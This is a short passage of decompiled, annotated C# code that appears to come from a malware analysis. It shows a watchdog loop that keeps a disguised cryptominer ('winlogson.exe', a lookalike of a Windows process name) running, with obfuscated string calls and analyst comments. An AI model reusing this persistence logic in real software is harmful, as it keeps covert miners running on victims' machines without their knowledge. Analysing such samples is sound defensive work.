 public void CheckRun()
{
while (true)
{
Thread.Sleep(1000);
int num = 0;
Process[] processes = Process.GetProcesses();
for (int i = 0; i < processes.Length; i++)
{
if (processes[i].ProcessName.Contains(<Module>.smethod_5<string>(3042925581u))) // "winlogson.exe"
{
num++;
}
}
if (num != 0)
{
continue;
}
Thread.Sleep(35000);
// recheck again, that miner isn't active
Process[] processes2 = Process.GetProcesses();
for (int j = 0; j < processes2.Length; j++)
{
if (processes2[j].ProcessName.Contains(<Module>.smethod_5<string>(3042925581u))) // "winlogson.exe"
{
num++;
}
}
// if miner wasn't found, start it up again
if (num == 0)
{
MNstart();
}
}
}